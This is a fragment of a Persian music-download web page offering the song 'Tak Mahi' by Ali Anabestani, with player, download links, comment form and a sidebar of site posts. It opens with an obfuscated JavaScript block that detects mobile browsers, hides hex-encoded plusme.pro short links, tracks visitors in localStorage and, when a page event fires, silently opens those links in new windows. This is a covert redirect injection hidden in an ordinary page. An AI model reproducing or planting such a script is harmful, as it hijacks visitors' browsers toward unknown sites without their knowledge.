_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					<div id="pos-article-display-4527"></div>
                </div>
				
    
				
                                                        <div class="singlePlayer">
                    <div class="player single_player">
                        <audio id="player" src="https://dl.shahrmusic.com/morteza/Ali%20Anabestani%20-%20Tak%20Mahi.mp3" ontimeupdate="showTime();" preload="metadata"></audio>
                        <div class="player_info">
                            <div class="player_controler">
                                <span class="icon-play player_ctrl_play"><img src="http://ahangestan.in/wp-content/themes/lw-ahangest/images/icon-play.svg" width="60px" height="60px"></span>
                            </div>
                        </div>
                        <div class="player_time">
                            <div class="left player_time_current">00:00</div>
                            <div class="left player_time_bar"><div class="player_time_mousemove"></div><div><span></span><i></i></div></div>
                            <div class="left player_time_total">00:00</div>
                            <div class="clear"></div>
                        </div>
                    </div>
                </div>
                    

                

            </div>	

			
            <div class="post_dl">
                                                                                                <div class="clear"></div>
                <div class="post_dl_body">
                                                        	<a href="https://dl.shahrmusic.com/morteza/Ali%20Anabestani%20-%20Tak%20Mahi.mp3" rel="nofollow">دانلود با کیفیت ۱۲۸</a>
                                                                            	<a href="https://dl.shahrmusic.com/morteza/Ali%20Anabestani%20-%20Tak%20Mahi.mp3 " rel="nofollow">دانلود با کیفیت ۳۲۰</a>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                <div class="shorturl">لینک کوتاه‌ : <textarea onclick="highlight(this);" readonly="">http://ahangestan.in/?p=73391</textarea></div>
                <div class="clear"></div>
            </div>
			
			
							
			
			
        </div>
		<div class="yn-bnr" id="ynpos-4288"></div>	
		
                        
        <div class="single_box box single_comments">
        	<div class="single_box_head">نظرات</div>
            <div class="single_box_body">
            	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/73391_%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AA%DA%A9-%D9%85%D8%A7%D9%87%DB%8C-%D8%A7%D8%B2-%D8%B9%D9%84%DB%8C-%D8%B9%D9%86%D8%A7%D8%A8%D8%B3%D8%AA%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1.html#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="http://ahangestan.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">دیدگاه</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='73391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7c25137fd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="single_box box">
        	<div class="single_box_head">برچسب ها</div>
            <div class="single_box_body single_box_body_tags">
            	 <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c" rel="tag">دانلود آهنگ تک ماهی</a> , <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%da%a9-%d9%85%d8%a7%d9%87%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c" rel="tag">دانلود آهنگ تک ماهی از علی عنابستانی</a> , <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c-%d8%b9%d9%86%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c" rel="tag">دانلود آهنگ جدید علی عنابستانی</a>             </div>
        </div>
    </div>
    
        
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="http://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="http://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="http://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="http://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="http://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="http://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
                                <a href="http://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="http://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="http://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="http://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="http://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="http://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="http://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="http://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="http://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="http://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="http://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
                                <a href="http://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="http://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="http://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
